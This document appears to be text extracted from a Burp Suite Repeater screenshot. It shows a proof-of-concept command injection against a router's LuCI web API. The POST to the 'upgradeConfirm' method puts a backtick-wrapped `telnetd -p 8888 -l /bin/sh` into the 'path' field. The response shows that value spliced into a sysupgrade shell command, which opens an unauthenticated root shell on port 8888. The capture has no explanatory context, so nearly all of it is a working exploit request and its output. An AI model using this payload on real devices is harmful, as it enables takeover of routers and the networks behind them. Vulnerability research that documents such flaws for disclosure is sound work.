 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × +
Send Cancel < > Target: http://192.168.110.1
Request
Pretty Raw Hex \n
1 POST /cgi-bin/luci/api/system?auth=f46ede2f86bdbc1b480901863c92c329 HTTP/1.1
2 Host: 192.168.110.1
3 Content-Length: 115
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.0.0 Safari/537.36
5 Content-type: application/json
6 Accept: */*
7 Origin: http://192.168.110.1
8 Referer: http://192.168.110.1/cgi-bin/luci/?stamp=1675690151
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: __APP_LANG__=zh_cn
12 Connection: close
13
14 {
15 "method":"upgradeConfirm",
16 "params":{
17 "isPersist":"aaaa",
18 "path":"`telnetd -p 8888 -l /bin/sh`"
19 }
20 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 X-Frame-Options: SAMEORIGIN
3 Status: 200 OK
4 Content-Type: application/json
5 Cache-Control: no-cache
6 Expires: 0
7 Connection: close
8 Date: Thu, 09 Feb 2023 11:22:42 GMT
9
10 {
"code":0,
"id":null,
"data":{
"shell":
"killall dropbear; sleep 2; /sbin/sysupgrade  \u0022`telnetd -p 8888 -l /bin/sh`\u0022",
"code":0
},
"error":null
}
Inspector
Request Attributes
Request Query Parameters
Request Cookies
Request Headers
Response Headers